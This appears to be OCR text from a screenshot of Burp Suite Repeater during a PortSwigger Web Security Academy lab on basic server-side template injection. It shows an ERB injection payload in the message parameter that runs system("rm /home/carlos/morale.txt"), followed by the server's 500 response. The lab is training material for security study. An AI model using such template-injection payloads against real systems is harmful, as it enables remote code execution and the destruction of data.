 Burp Suite Professional Burp Project Intruder Repeater View Help Hackvertor Param Miner Server Side Prototype Pollution US Sun Jun 23 10:00 PM
Burp Suite Professional v2024.5.3 - Temporary Project - licensed to Milos Markovic
Dashboard Target Proxy Repeater Intruder Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor JWT Editor Search Settings
URL Fuzzer 401/403 Bypass
1 × +
Send Cancel < > Target: https://0aeb00e5036f925d8086589e001200eb.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=<%25%3d+system("rm /home/carlos/morale.txt")+%25>+HTTP/2
HTTP/2
2 Host: 0aeb00e5036f925d8086589e001200eb.web-security-academy.net
3 Cookie: session=4eAzaCvrFKFQoIczRgdTZQC00n29sEZX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aeb00e5036f925d8086589e001200eb.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2830
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Basic server-side template injection
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Basic server-side template injection
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/server-side-template-injectio
n/exploiting/lab-server-side-template-injection
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www
xmlns:xlink='http://www.w3.org/1999/xlink' x=
0 0 28 30' enable-background='new 0 0 28 30'
title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15
49
Inspector
Selection 26 (0x1a)
Selected text
/home/carlos/morale.txt")
Decoded from: URL encoding
/home/carlos/morale.txt")
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Ready
Event log All issues (6)
JUN
23
tv
N